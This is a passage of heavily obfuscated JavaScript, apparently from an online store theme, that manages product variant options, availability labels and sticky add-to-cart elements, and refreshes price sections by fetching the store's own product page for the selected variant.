_0x45abf8=_0x110364,_0x30d3f8=this.variantData[_0x1434ee(2899,261,1666,2380)](_0x138e46=>this[_0x16dcf1(1984,1439,931,71)+_0x1434ee(1582,813,1925,1883)](_0x16dcf1(616,1611,1772,1736))[_0x16dcf1(-892,-68,1291,654)]===_0x138e46[_0x16dcf1(-219,680,1212,1125)]);let _0x569f84;if(this.isSecondary&&this["secondaryS"+_0x16dcf1(-356,440,-252,1517)])if(_0x45abf8[_0x1434ee(3908,3582,2607,1477)]!==_0x45abf8[_0x16dcf1(38,1303,251,808)])_0x569f84=[...this[_0x16dcf1(745,1428,963,2094)+_0x1434ee(599,960,1169,1535)][_0x16dcf1(1970,1439,361,898)+_0x1434ee(1691,2125,1201,1832)](_0x45abf8[_0x1434ee(3674,2460,3119,1799)])];else{let _0x2714ae;const _0x1056f1=_0x312586["querySelec"+_0x16dcf1(1537,1196,2258,1128)](".product-f"+_0x16dcf1(-1027,130,431,-901)+"__type")[_0x16dcf1(-1002,313,-150,-998)][_0x1434ee(-401,2252,955,951)];_0x1056f1==_0x45abf8[_0x1434ee(3748,3697,2698,1964)]||_0x1056f1==_0x45abf8[_0x16dcf1(2561,1647,2197,874)]?_0x2714ae=_0x414d66[_0x1434ee(2381,3532,2168,1586)+_0x1434ee(2245,772,1925,1248)](_0x45abf8[_0x16dcf1(1793,1745,2293,2459)])[_0x1434ee(1031,1508,661,1055)]:_0x2714ae=_0x3ce68c[_0x1434ee(1765,2122,2168,1694)+"tor"](_0x45abf8[_0x16dcf1(1030,1469,1655,1983)])[_0x16dcf1(474,-68,-1473,-733)],_0x141401[_0x1434ee(2529,3504,2475,3565)](_0x2714ae)}else _0x569f84=[...this[_0x1434ee(3211,3097,2168,1018)+_0x16dcf1(746,472,1538,-734)](_0x45abf8[_0x16dcf1(3726,2390,3362,1719)])];_0x569f84[_0x1434ee(885,2322,1736,1707)]((_0x4f53c9,_0xc82d03)=>{function _0x58752e(_0x1916bf,_0x96671,_0x36668b,_0xff4a8e){return _0x1434ee(_0x36668b,_0x96671-29,_0xff4a8e- -188,_0xff4a8e-114)}const _0x5846ae={};_0x5846ae[_0x58752e(599,2638,1077,1437)]=_0x45abf8[_0x2303fb(2052,1800,1261,1509)];const _0x58ed18=_0x5846ae;function _0x2303fb(_0x5e2ca8,_0x175114,_0x40db39,_0x35c0e1){return _0x16dcf1(_0x40db39,_0x35c0e1-351,_0x40db39-271,_0x35c0e1-205)}if(_0x45abf8[_0x2303fb(726,1333,1960,1306)](_0x45abf8[_0x58752e(-100,109,1041,134)],_0x45abf8[_0x2303fb(2388,1626,1821,2170)])){if(_0x45abf8.ipftq(_0xc82d03,0))return;const _0x583645=[..._0x4f53c9[_0x2303fb(815,1833,1052,1790)+"torAll"](_0x45abf8[_0x58752e(1915,403,102,1066)])],_0x316b5f=_0x569f84[_0x45abf8[_0x58752e(1241,1721,2184,1800)](_0xc82d03,2662+-5*751+1094)]["querySelec"+_0x2303fb(1463,2532,994,1547)](_0x45abf8.XEeJz)[_0x2303fb(-845,1278,1186,283)],_0x22822a=_0x30d3f8.filter(_0x50abf0=>_0x50abf0[_0x58752e(3219,2605,3645,2439)]&&_0x50abf0[_0x2303fb(2350,3869,3414,2694)+_0xc82d03]===_0x316b5f)[_0x58752e(1991,2147,1647,2448)](_0x4bcb2e=>_0x4bcb2e[_0x2303fb(2409,4116,2683,2694)+(_0xc82d03+(-1681*-1+-74+-1606))]),_0x32791a=_0x30d3f8[_0x2303fb(465,-41,1195,1288)](_0x2dbcb4=>_0x2dbcb4["option"+_0xc82d03]===_0x316b5f).map(_0x375909=>_0x375909[_0x2303fb(2173,2831,1944,2694)+(_0xc82d03+(3457*1+-1*8303+4847))]);this.setInputAvailability(_0x583645,_0x22822a,_0x32791a)}else this[_0x2303fb(1626,-233,358,881)+"tnLabel"]=this[_0x58752e(2390,2262,547,1071)+_0x2303fb(1905,1150,-200,674)][_0x2303fb(1160,1741,3161,1790)+_0x2303fb(995,1404,1757,1547)](_0x2303fb(185,1967,2088,1397)+_0x58752e(1303,292,1955,759)),this[_0x58752e(195,343,1317,1071)+_0x2303fb(-1159,-1375,1192,-20)]=this[_0x2303fb(1103,1419,304,881)+_0x58752e(2113,2027,912,864)][_0x2303fb(1300,1101,3213,1790)+_0x58752e(713,395,1375,1737)](_0x58ed18[_0x2303fb(554,1024,1155,1247)]),this["stickyAtcB"+_0x2303fb(-1071,164,-1090,-20)][_0x2303fb(1386,2574,3562,2498)]=this[_0x2303fb(252,868,-160,162)+"g"]})}["setInputAv"+_0x519bf4(2108,1159,393,179)](_0x231441,_0x12cd24,_0x130d0c){function _0x1564b7(_0x346774,_0xf869c4,_0x164ce1,_0x1c90ac){return _0x519bf4(_0x346774,_0xf869c4- -1367,_0x164ce1-339,_0x1c90ac-376)}const _0x118ed9={};_0x118ed9.nMpQD=_0x444b89(771,2023,2018,1398),_0x118ed9.XMyur="product-in"+_0x1564b7(329,98,-17,166),_0x118ed9.qRtDE=_0x444b89(4293,2311,3168,1970)+_0x444b89(2640,3299,1946,1420),_0x118ed9.ZrKoL="change",_0x118ed9.Sqkmo=function(_0x468686,_0x4eea43){return _0x468686===_0x4eea43},_0x118ed9.scYMs=_0x444b89(3620,2568,2568,2588),_0x118ed9[_0x1564b7(754,601,-291,5)]=_0x1564b7(2969,2115,2052,3464),_0x118ed9[_0x444b89(1076,1442,922,798)]=_0x444b89(3215,3361,2842,4072)+"e";function _0x444b89(_0xd4a201,_0x1f6cc5,_0x38cd0e,_0x293718){return _0x2cc95f(_0xd4a201-178,_0x293718,_0x38cd0e-453,_0x293718-493)}_0x118ed9[_0x444b89(4341,2442,3108,3067)]=_0x1564b7(1634,1826,1904,944),_0x118ed9.sCoDT=_0x1564b7(-947,-168,154,-728),_0x118ed9[_0x444b89(2058,3921,3047,1912)]=function(_0x546648,_0x37d95b){return _0x546648!==_0x37d95b},_0x118ed9[_0x444b89(2423,1633,1860,2598)]=_0x444b89(1440,1890,2407,1031),_0x118ed9[_0x1564b7(447,403,1623,481)]=_0x1564b7(-358,510,-874,-523)+_0x444b89(2682,1155,1567,881),_0x118ed9[_0x1564b7(-436,-34,-584,965)]=_0x1564b7(1587,624,1029,1151)+"nt",_0x118ed9[_0x444b89(2443,1594,2569,2617)]=function(_0x18f0f4,_0x11db4d){return _0x18f0f4===_0x11db4d},_0x118ed9[_0x444b89(2364,2562,3041,2484)]=_0x444b89(4969,2241,3571,3793),_0x118ed9[_0x444b89(4032,1206,2617,3126)]=function(_0x1d3335,_0x33c17a){return _0x1d3335===_0x33c17a},_0x118ed9[_0x444b89(3644,2902,3719,2749)]=_0x1564b7(651,784,960,1646),_0x118ed9[_0x1564b7(2341,2036,3214,2063)]=_0x444b89(2596,2365,2732,2874),_0x118ed9[_0x444b89(946,933,2036,1327)]=_0x444b89(1225,2821,2248,3519),_0x118ed9[_0x444b89(241,1960,942,912)]=function(_0x409e10,_0x474d9a){return _0x409e10===_0x474d9a},_0x118ed9[_0x444b89(3305,1474,2674,3431)]=_0x1564b7(1455,991,813,2005);const _0x5361fa=_0x118ed9;_0x231441[_0x1564b7(831,907,2104,282)](_0x33cb6a=>{const _0x5e4c53={};_0x5e4c53[_0x249b52(493,705,1556,-588)]="input[name"+_0x3ed9e6(648,1898,764,1616);function _0x249b52(_0x2c4307,_0x5e9433,_0x2d583d,_0x268afb){return _0x444b89(_0x2c4307-182,_0x5e9433-121,_0x5e9433- -1166,_0x268afb)}function _0x3ed9e6(_0x56ab27,_0x27cd63,_0x49c480,_0x4c86b6){return _0x1564b7(_0x56ab27,_0x27cd63-1332,_0x49c480-50,_0x4c86b6-331)}_0x5e4c53[_0x249b52(957,1737,2224,2682)]=_0x5361fa[_0x249b52(-323,987,86,2192)];const _0x50b754=_0x5e4c53;if(_0x5361fa[_0x3ed9e6(2256,3533,2465,3342)](_0x5361fa[_0x3ed9e6(2558,2884,3114,1857)],_0x5361fa[_0x249b52(1661,856,1201,1267)])){const _0xfe87bc={};_0xfe87bc[_0x3ed9e6(2434,2347,2640,2478)]=_0x5361fa[_0x3ed9e6(1615,2716,4091,3138)];const _0x7c1bd1=_0xfe87bc;_0x50868b[_0x3ed9e6(2920,2671,1978,3271)+"torAll"](_0x5361fa[_0x3ed9e6(2637,1738,385,1118)]).forEach(_0x4e1f5b=>{function _0x4d55ed(_0x2f27ce,_0x42fa16,_0x1baf7d,_0x17e0cc){return _0x3ed9e6(_0x17e0cc,_0x1baf7d- -637,_0x1baf7d-199,_0x17e0cc-144)}function _0x3a40b3(_0x148b0c,_0x2d61e4,_0x14f24a,_0x220c51){return _0x249b52(_0x148b0c-262,_0x2d61e4-882,_0x14f24a-403,_0x148b0c)}_0x4e1f5b[_0x3a40b3(2549,1350,912,144)][_0x4d55ed(570,1772,1221,-129)]===_0x7c1bd1.JFIQe&&_0x150fa6.unshift(_0x4e1f5b[_0x3a40b3(179,1350,1246,2509)].id)})}else{_0x33cb6a.classList[_0x3ed9e6(532,1923,1230,2615)](_0x5361fa.tOyJG,_0x3ed9e6(1624,1956,3308,887)+"nt",_0x5361fa[_0x3ed9e6(4031,3019,2517,2943)]);const _0xb0707c=_0x33cb6a[_0x249b52(1556,470,-634,892)+"te"](_0x5361fa.sCoDT);let _0x2e1071=null;if(_0x5361fa.Sqkmo(_0x33cb6a[_0x3ed9e6(2362,1545,942,1226)].swatch,_0x5361fa[_0x3ed9e6(3701,2716,3564,3479)])&&(_0x5361fa[_0x249b52(2596,1881,3073,2285)](_0x249b52(-63,1241,-96,-19),_0x5361fa[_0x3ed9e6(2425,1771,3138,2213)])?_0x5c733b["querySelec"+_0x249b52(2049,627,-409,-697)](_0x249b52(369,-45,753,1201)+_0x249b52(1754,2123,812,2111)+this.dataset[_0x249b52(923,431,82,63)]+(_0x249b52(-23,-123,-813,-1237)+_0x3ed9e6(4914,3649,4876,2355)+_0x249b52(1399,25,-844,1368))+this[_0x3ed9e6(843,1545,2082,1413)][_0x3ed9e6(962,1508,731,451)])[_0x3ed9e6(1940,2239,3224,2952)](_0x370af8=>{const _0xdc81c6=_0x370af8[_0x430597(2203,2145,3307,2878)+_0x50622f(1271,1304,2103,2684)](_0x50b754[_0x430597(1537,1256,495,-37)]);_0xdc81c6[_0x50622f(-500,-444,839,425)]=this["currentVar"+_0x430597(1475,2250,2550,3509)].id;function _0x50622f(_0x53da7a,_0x2d367d,_0x4a7119,_0xc15e15){return _0x3ed9e6(_0x2d367d,_0x4a7119- -325,_0x4a7119-245,_0xc15e15-27)}const _0x437a3f={};function _0x430597(_0x2b041e,_0x46a904,_0x53af89,_0x238d91){return _0x3ed9e6(_0x2b041e,_0x46a904- -526,_0x53af89-254,_0x238d91-49)}_0x437a3f[_0x430597(2524,2081,2690,2930)]=!0,_0xdc81c6[_0x50622f(4432,1768,3068,4411)+"ent"](new _0x516980(_0x50b754[_0x50622f(2037,1657,2489,2825)],_0x437a3f))}):_0x2e1071=_0x33cb6a[_0x249b52(1750,1394,1363,2778)](_0x5361fa[_0x249b52(-630,658,-61,1101)])),_0x2e1071&&_0x2e1071.classList[_0x3ed9e6(2034,1923,586,1230)](_0x5361fa[_0x3ed9e6(376,833,2036,1197)],_0x5361fa[_0x249b52(1631,221,518,265)],_0x5361fa[_0x249b52(1495,1942,1962,1849)]),_0x130d0c.includes(_0xb0707c))_0x5361fa[_0x3ed9e6(2261,3533,4898,3956)](_0x3ed9e6(3519,3313,3497,2977),"rwfuK")?(_0x52e933["preventDef"+_0x3ed9e6(2450,1662,2334,2496)](),this[_0x249b52(930,2153,1065,2677)](_0x245927)):_0x12cd24[_0x3ed9e6(937,920,1213,1566)](_0xb0707c)?_0x5361fa[_0x249b52(521,1403,313,263)](_0x33cb6a[_0x249b52(822,1616,2279,489)],_0x5361fa[_0x249b52(1699,1875,2257,2974)])?_0x33cb6a[_0x249b52(749,-257,72,1153)]=_0xb0707c:(_0x33cb6a[_0x249b52(1516,564,-44,1633)][_0x249b52(66,846,-350,-67)](_0x5361fa[_0x249b52(1154,1942,2882,1553)]),_0x2e1071&&_0x2e1071[_0x3ed9e6(1189,1641,2891,3058)][_0x249b52(-464,846,728,922)](_0x5361fa.KYFTC)):_0x5361fa.mcHdU(_0x33cb6a[_0x3ed9e6(2759,2693,2417,3623)],"OPTION")?(_0x33cb6a[_0x3ed9e6(823,820,-68,1276)]=window.variantStrings["unavailabl"+_0x3ed9e6(3647,2316,954,1411)+_0x3ed9e6(496,1093,931,-333)][_0x249b52(2126,1526,831,196)]("[value]",_0xb0707c),_0x33cb6a[_0x3ed9e6(1993,1641,1610,1189)][_0x3ed9e6(4264,3150,3061,3315)]("unavailable")):(_0x33cb6a[_0x3ed9e6(1716,1641,1207,2283)].add(_0x5361fa[_0x3ed9e6(4397,3019,2492,3031)],_0x5361fa[_0x249b52(345,-244,-1002,-305)]),_0x2e1071&&_0x2e1071[_0x249b52(1245,564,771,1798)][_0x249b52(1306,2073,901,1572)](_0x5361fa[_0x3ed9e6(2609,3019,3333,2719)],_0x5361fa[_0x249b52(331,-244,-610,-1258)]));else if(_0x5361fa[_0x249b52(627,1881,1368,806)](_0x5361fa[_0x249b52(3151,2553,3883,1977)],_0x5361fa[_0x3ed9e6(4125,3368,2124,2981)]))if(_0x5361fa[_0x249b52(134,1403,1056,1040)](_0x33cb6a[_0x3ed9e6(1449,2693,3214,2443)],_0x3ed9e6(2230,3482,3145,4442)))_0x33cb6a.innerText=window["variantStr"+_0x249b52(28,507,1875,931)][_0x3ed9e6(3278,2753,3995,2514)+_0x249b52(2343,1239,334,1781)+_0x3ed9e6(1897,1093,24,1223)][_0x249b52(1061,1526,1426,1144)](_0x5361fa.HnzFp,_0xb0707c),_0x33cb6a[_0x3ed9e6(687,1641,2187,910)][_0x249b52(2030,2073,3158,1557)](_0x5361fa.GDchX);else if(_0x5361fa[_0x249b52(233,-224,1191,287)](_0x5361fa.EmzMz,_0x5361fa.EmzMz))_0x33cb6a[_0x3ed9e6(2367,1641,1962,2003)][_0x3ed9e6(2499,3150,3657,3049)](_0x249b52(1079,2081,1360,1635),_0x3ed9e6(2751,1956,2757,689)+"nt"),_0x2e1071&&_0x2e1071[_0x3ed9e6(1779,1641,825,968)].add(_0x3ed9e6(2497,3158,3263,4508),_0x5361fa[_0x3ed9e6(1481,1298,1564,715)]);else{const _0x195b45={};_0x195b45[_0x249b52(2407,1388,2060,2422)]=_0x5361fa[_0x249b52(1650,536,1342,1864)];const _0x48aeae=_0x195b45;this.floatingBtns[_0x3ed9e6(3377,2239,3385,1167)](_0x46d171=>{function _0x504dd2(_0x5ed264,_0x5a77f9,_0x1ac40d,_0x1090b2){return _0x3ed9e6(_0x5a77f9,_0x1090b2- -1429,_0x1ac40d-152,_0x1090b2-159)}function _0x5eb777(_0x1d3b70,_0x14009c,_0x517c29,_0x2c3857){return _0x249b52(_0x1d3b70-257,_0x14009c- -44,_0x517c29-282,_0x2c3857)}_0x46d171[_0x5eb777(167,172,1477,-602)].setProperty(_0x48aeae[_0x5eb777(1256,1344,483,869)],this[_0x504dd2(1345,391,1043,441)+"ht"]+"px")})}else this[_0x249b52(2472,2164,2428,1515)+_0x3ed9e6(955,858,1094,1183)+"er"]&&this[_0x3ed9e6(2209,3241,2197,4408)+_0x249b52(31,-219,-772,820)+"er"]()}})}[_0x2cc95f(-55,157,551,1823)+_0x2cc95f(1316,1339,1713,959)+"lity"](){const _0x19032f={};function _0x404808(_0x5799ed,_0x522111,_0x28dbf1,_0x4df5d6){return _0x519bf4(_0x5799ed,_0x522111-371,_0x28dbf1-105,_0x4df5d6-129)}_0x19032f[_0x245e6d(583,-41,351,-192)]=_0x245e6d(1420,2676,1895,2485);function _0x245e6d(_0x2de126,_0x33ad8b,_0x499a41,_0x319035){return _0x2cc95f(_0x2de126-285,_0x319035,_0x499a41- -950,_0x319035-377)}_0x19032f[_0x245e6d(460,595,1245,694)]=_0x404808(2251,3273,3624,3312),_0x19032f[_0x245e6d(-373,-371,260,1600)]=_0x404808(3165,2523,2574,2108)+_0x245e6d(-202,2297,909,1367),_0x19032f[_0x404808(3182,2338,2436,2618)]=_0x404808(1805,2174,1662,3188),_0x19032f[_0x404808(3019,3048,3253,1984)]=function(_0x48604c,_0x2dbf55){return _0x48604c!==_0x2dbf55},_0x19032f[_0x245e6d(990,167,403,-179)]="bzEOd";const _0x1b9516=_0x19032f,_0x34b870=document["querySelec"+_0x404808(3345,2834,2261,3634)](_0x1b9516[_0x245e6d(1025,-905,260,443)]);_0x34b870&&(this[_0x404808(2430,1223,2637,1212)+_0x404808(4130,3182,4452,4605)]&&this[_0x245e6d(-255,-362,-497,-1871)+"iant"][_0x404808(4455,3536,2338,2852)]?_0x1b9516.bVuKF!==_0x404808(2221,2174,1522,2966)?this.options=this[_0x245e6d(837,2517,1357,2189)+_0x245e6d(891,563,1114,1196)](_0x1b9516[_0x404808(2707,2071,757,1193)])[_0x245e6d(-259,587,-150,-274)][_0x404808(820,2010,1132,1934)](","):_0x34b870[_0x245e6d(2300,3549,2200,2884)+_0x404808(3647,2637,2197,3677)]&&_0x34b870[_0x245e6d(935,2294,2200,2917)+"ability"](this["currentVar"+_0x404808(3159,3182,2738,2994)].id):_0x1b9516.HJbpT("bzEOd",_0x1b9516[_0x404808(1907,2123,2492,2948)])?(this[_0x404808(2657,2524,3632,2344)+_0x245e6d(2321,918,1288,1153)](),_0x22d6ce[_0x404808(3865,3671,3520,2645)+"stener"](_0x1b9516[_0x404808(3477,2965,2923,1684)],this["checkATCSc"+_0x245e6d(48,654,1288,1918)][_0x245e6d(679,1802,1228,2525)](this))):(_0x34b870[_0x245e6d(2703,2425,2137,2045)+_0x404808(3128,2046,3098,2633)](_0x404808(3572,3536,3892,3650)),_0x34b870[_0x404808(3538,3785,2709,3967)]=""))}["removeErro"+_0x519bf4(2960,3270,2478,2486)](){const _0x200178={};_0x200178[_0x4143f1(1442,2047,2765,1808)]="section",_0x200178[_0x17bafa(2379,1861,542,1432)]=_0x17bafa(1361,118,66,201)+"rm";function _0x17bafa(_0x384df8,_0x368485,_0x1acbe4,_0x241a47){return _0x519bf4(_0x384df8,_0x368485- -1340,_0x1acbe4-390,_0x241a47-424)}const _0x28c838=_0x200178;function _0x4143f1(_0x4c6a84,_0x5351b4,_0x1e500b,_0x41fa14){return _0x2cc95f(_0x4c6a84-431,_0x41fa14,_0x4c6a84- -1043,_0x41fa14-273)}const _0x59a9c9=this[_0x17bafa(2582,1166,2284,1035)](_0x28c838[_0x4143f1(1442,21,1916,155)]);if(!_0x59a9c9)return;const _0x2029e0=_0x59a9c9[_0x17bafa(2733,1366,2243,2302)+"tor"](_0x28c838[_0x17bafa(1186,1861,2467,964)]);_0x2029e0&&_0x2029e0[_0x17bafa(-961,124,1526,177)+"rMessage"]()}renderProductInfo(){function _0x2d0036(_0x4e80d0,_0x25bbb0,_0x29a9ea,_0x45332e){return _0x2cc95f(_0x4e80d0-63,_0x29a9ea,_0x45332e- -903,_0x45332e-302)}const _0x3d658b={lqIYL:_0x2d0036(-602,-2,984,445)+_0x48fa6c(3033,3206,4140,3277),VqBMZ:_0x2d0036(3277,1017,1128,2227),oNdch:function(_0xfd71c5,_0x506265){return _0xfd71c5===_0x506265},rYViY:function(_0x2ddd76,_0x51ac0b,_0x5f03fd){return _0x2ddd76(_0x51ac0b,_0x5f03fd)},RIXUM:function(_0x560166,_0x93768b){return _0x560166===_0x93768b},jFyVp:function(_0xfd2679,_0x35e8d7){return _0xfd2679!==_0x35e8d7},fqUwP:_0x48fa6c(2947,2836,3871,2862),yaEWo:function(_0x3d4019,_0x486497){return _0x3d4019&&_0x486497},ruYYi:function(_0x3d9c98,_0x154759){return _0x3d9c98&&_0x154759},fKXVl:"zThHq",Mgnzm:function(_0x2254bb,_0x24a79d){return _0x2254bb<_0x24a79d},SeMxh:_0x48fa6c(2556,2200,2766,2522),YNqit:_0x48fa6c(2766,2169,4149,2971),Rnpzk:function(_0xf9e2f8,_0x1e89ab){return _0xf9e2f8&&_0x1e89ab},XlioT:_0x48fa6c(2911,3853,4084,1575)+_0x2d0036(2236,1689,2352,2228),VsKOR:_0x2d0036(-245,1295,-16,294)+_0x48fa6c(2454,2224,1655,1962),sSIEU:function(_0x3b2c03,_0x794dc3){return _0x3b2c03<_0x794dc3},YWOLo:function(_0x432ad9,_0x47ad38){return _0x432ad9!==_0x47ad38},wptlv:_0x48fa6c(3086,2148,3011,1929),QxTir:_0x2d0036(284,1160,1069,1094)+"break__var"+_0x2d0036(2883,459,815,1852)+"t",axIrF:function(_0x54d0b4,_0x258144){return _0x54d0b4===_0x258144},FVUqE:_0x2d0036(-744,-409,445,159),kiHtk:_0x48fa6c(2339,1645,948,2211),zuzSk:function(_0xc21a87,_0x3f9113){return _0xc21a87===_0x3f9113},axWyJ:_0x2d0036(675,1614,1184,235),XajJR:_0x48fa6c(3464,3919,3755,2181)+_0x2d0036(1182,2379,2722,1623),VhQpj:_0x48fa6c(2826,4114,3598,1582)+_0x2d0036(-34,1046,1368,1276)+_0x2d0036(1242,2047,1225,2146),ccaqR:function(_0x21cbde,_0x30b059){return _0x21cbde!==_0x30b059},SpjAY:_0x48fa6c(2023,1113,2417,2322),IGUvf:_0x2d0036(1721,114,-423,857),iiJBf:function(_0x12c77c,_0x4f40cc){return _0x12c77c!==_0x4f40cc},GbYnQ:_0x2d0036(17,-400,-1122,99),FGAaP:function(_0x4e8cff,_0x15a1bf){return _0x4e8cff===_0x15a1bf},alSat:_0x48fa6c(3623,4196,3158,2779),qleEz:function(_0x2bf11d,_0x5bff8a){return _0x2bf11d(_0x5bff8a)}},_0x1d1b9c=this.currentVariant.id,_0x4caa8c=this[_0x48fa6c(2010,699,1580,1173)][_0x48fa6c(3439,4581,2253,2638)+_0x48fa6c(1474,2253,698,1938)]?this[_0x2d0036(-93,287,-558,278)][_0x48fa6c(3439,3704,2779,4062)+_0x48fa6c(1474,2455,703,99)]:this[_0x2d0036(1611,-372,969,278)][_0x48fa6c(1973,1902,1110,3187)];function _0x48fa6c(_0x5585ff,_0x192eeb,_0x526ff8,_0x5e086a){return _0x2cc95f(_0x5585ff-9,_0x526ff8,_0x5585ff-829,_0x5e086a-241)}_0x3d658b.qleEz(fetch,this[_0x2d0036(-1094,1008,-510,278)].url+_0x48fa6c(2926,1518,2723,2378)+_0x1d1b9c+"&section_id="+(this[_0x2d0036(-607,-342,288,278)][_0x2d0036(747,2640,672,1707)+"ction"]?this[_0x2d0036(-376,1391,311,278)][_0x48fa6c(3439,3973,4825,2118)+"ction"]:this[_0x2d0036(1567,1299,1153,278)][_0x2d0036(561,1505,1004,241)]))[_0x48fa6c(4097,4951,3293,4176)](_0x444441=>_0x444441[_0x48fa6c(3571,3735,2143,4355)]())[_0x48fa6c(4097,2788,5474,5098)](_0x4c28a6=>{function _0x30d91b(_0x11a3e1,_0x2f28da,_0x5624cf,_0xbc8a81){return _0x48fa6c(_0x2f28da- -998,_0x2f28da-13,_0xbc8a81,_0xbc8a81-453)}const _0x2dcde7={dkPzj:_0x30d91b(3115,1949,815,2638),LICTV:function(_0x3c4498,_0x563792){function _0x819e3a(_0x41e377,_0x5f0952,_0x4a3b3a,_0x4a33c8){return _0x30d91b(_0x41e377-107,_0x41e377- -748,_0x4a3b3a-287,_0x4a33c8)}return _0x3d658b[_0x819e3a(541,1071,1325,928)](_0x3c4498,_0x563792)},fqqLH:function(_0x3be355,_0x4a11da,_0x5c7fbf){function _0x246fe2(_0x37c71d,_0x29bbcf,_0x25f305,_0x1f445f){return _0x30d91b(_0x37c71d-44,_0x37c71d- -550,_0x25f305-358,_0x29bbcf)}return _0x3d658b[_0x246fe2(-90,-1146,641,-1434)](_0x3be355,_0x4a11da,_0x5c7fbf)}};function _0x2738b6(_0x3a33fb,_0x2a9eeb,_0xe44635,_0x2d9018){return _0x2d0036(_0x3a33fb-268,_0x2a9eeb-325,_0xe44635,_0x2a9eeb-258)}if(_0x3d658b[_0x30d91b(951,2337,1905,1658)](_0x2738b6(1287,1008,471,-162),_0x30d91b(1652,1484,1832,1363))){if(_0x3d658b[_0x2738b6(-69,323,555,440)](this[_0x2738b6(-615,-192,416,-733)+_0x30d91b(3357,2243,2876,1163)].id,_0x1d1b9c))return;const _0x2b0baf=new DOMParser()[_0x30d91b(-780,518,-42,-834)+_0x2738b6(2721,1818,1098,2779)](_0x4c28a6,_0x3d658b[_0x2738b6(2682,1257,447,1982)]),_0x33dcb1=document[_0x30d91b(1933,1260,-39,1010)+"ById"]("price-"+this[_0x30d91b(1140,1012,362,2240)][_0x2738b6(1750,499,36,818)]),_0x572ab4=_0x2b0baf["getElement"+_0x30d91b(-908,451,882,-524)]("price-"+(this.dataset[_0x2738b6(2514,1965,1882,3286)+_0x30d91b(425,476,-79,1240)]?this[_0x30d91b(1415,1012,933,803)][_0x2738b6(1512,1965,3131,3021)+"ction"]:this[_0x30d91b(1872,1012,1661,1715)].section)),_0x1d328e=document["getElement"+_0x2738b6(554,-25,1260,-910)](_0x2738b6(1145,2112,2202,1380)+_0x2738b6(-273,382,-37,-773)+"price-"+this[_0x2738b6(-140,536,1398,1829)][_0x30d91b(286,975,728,-380)]),_0x4c104a=_0x2b0baf[_0x2738b6(1976,784,-322,902)+"ById"](_0x2738b6(1657,2112,2438,2838)+_0x2738b6(1339,382,1714,-179)+"price-"+(this[_0x2738b6(263,536,1577,1164)][_0x2738b6(2794,1965,1583,1424)+_0x2738b6(-526,0,-1173,1061)]?this[_0x30d91b(929,1012,-20,1155)][_0x2738b6(3343,1965,1406,3187)+_0x30d91b(1157,476,-443,1036)]:this.dataset[_0x2738b6(-316,499,253,212)])),_0x575507=document[_0x30d91b(262,1260,1120,453)+_0x30d91b(821,451,-68,1517)]("sticky-atc"+_0x30d91b(-854,558,1273,956)+this[_0x2738b6(244,536,-32,941)].section),_0x1b38a7=_0x2b0baf[_0x2738b6(719,784,2,234)+_0x2738b6(574,-25,231,-524)](_0x30d91b(2544,2588,3916,1418)+_0x30d91b(1829,558,-656,257)+(this.dataset[_0x2738b6(2354,1965,994,2248)+_0x2738b6(382,0,1196,-468)]?this[_0x2738b6(720,536,327,1448)][_0x2738b6(1306,1965,560,1329)+"ction"]:this[_0x2738b6(43,536,1742,1125)][_0x30d91b(2033,975,1647,-407)])),_0x344d06=document["getElement"+_0x30d91b(-61,451,-886,74)](_0x2738b6(2514,2112,3303,2232)+_0x2738b6(2189,1624,638,976)+this[_0x30d91b(1189,1012,1115,677)][_0x30d91b(1096,975,2232,1667)]),_0x25614a=_0x2b0baf["getElement"+_0x2738b6(-800,-25,371,-217)](_0x30d91b(2598,2588,1297,1180)+_0x30d91b(2294,2100,1564,3335)+(this[_0x30d91b(1429,1012,2018,-123)][_0x30d91b(3758,2441,1216,1289)+"ction"]?this[_0x30d91b(2299,1012,831,1032)][_0x30d91b(2509,2441,3475,2135)+_0x30d91b(-604,476,-707,908)]:this[_0x30d91b(811,1012,1327,232)][_0x2738b6(422,499,682,1062)])),_0x1c4022=document[_0x30d91b(1702,1260,2149,406)+_0x2738b6(1173,-25,-115,1289)]("main-atc-p"+_0x2738b6(1626,1197,37,77)+this[_0x2738b6(1249,536,-391,-818)][_0x2738b6(723,499,11,899)]),_0x59f7a1=_0x2b0baf[_0x2738b6(1645,784,825,1990)+_0x30d91b(1749,451,839,363)](_0x30d91b(575,739,308,731)+_0x2738b6(544,1197,2213,1456)+(this.dataset[_0x30d91b(2112,2441,1527,1570)+_0x2738b6(713,0,1248,-564)]?this.dataset[_0x2738b6(2224,1965,2930,2865)+_0x30d91b(642,476,93,1271)]:this[_0x30d91b(1489,1012,1618,-412)][_0x30d91b(930,975,1534,1130)])),_0x454d7d=document[_0x2738b6(2016,1662,2657,436)+_0x2738b6(742,695,1203,1589)]('[id^="cust'+_0x2738b6(531,1400,1737,144)+this[_0x30d91b(286,1012,-231,-318)][_0x2738b6(-567,499,1225,355)]+'"]'),_0x34a7b2=_0x2b0baf[_0x2738b6(2361,1662,1535,1970)+_0x2738b6(1949,695,1770,1606)](_0x2738b6(2099,2001,2124,2889)+"om-label-"+(this[_0x2738b6(-855,536,552,969)][_0x30d91b(2820,2441,3296,2232)+_0x30d91b(-18,476,1486,-83)]?this[_0x2738b6(-805,536,230,-416)][_0x2738b6(2005,1965,2361,1226)+_0x30d91b(1887,476,1411,472)]:this.dataset[_0x2738b6(1390,499,1707,752)])+'"]'),_0x2fa63c=_0x2b0baf[_0x30d91b(-74,1260,103,-39)+_0x30d91b(-828,451,1615,1687)](_0x2738b6(1161,1872,1077,1944)+(this[_0x2738b6(1874,536,1937,17)][_0x30d91b(3544,2441,1254,1583)+_0x30d91b(1222,476,-935,403)]?this[_0x2738b6(762,536,515,608)].originalSection:this[_0x2738b6(1575,536,86,1366)][_0x2738b6(1916,499,-496,1097)])),_0x2a3df2=document["getElement"+_0x2738b6(-920,-25,-954,-153)](_0x30d91b(2388,2348,1860,1497)+this.dataset[_0x30d91b(1401,975,2148,214)]),_0x378e34=_0x2b0baf[_0x2738b6(34,784,369,2203)+"ById"](_0x30d91b(2988,1754,789,1702)+(this[_0x2738b6(1568,536,486,994)][_0x30d91b(3012,2441,1799,2911)+"ction"]?this[_0x2738b6(126,536,-440,1334)][_0x30d91b(3499,2441,2260,1029)+_0x2738b6(-217,0,-1138,290)]:this.dataset[_0x30d91b(608,975,1340,1711)])),_0x1ad75d=document[_0x30d91b(309,1260,2347,399)+"ById"](_0x30d91b(1655,1754,1448,2715)+this[_0x30d91b(990,1012,981,891)][_0x2738b6(-307,499,669,466)]);if(_0x3d658b[_0x2738b6(3303,2181,2788,2444)](_0x33dcb1,_0x572ab4)&&(_0x33dcb1[_0x2738b6(2347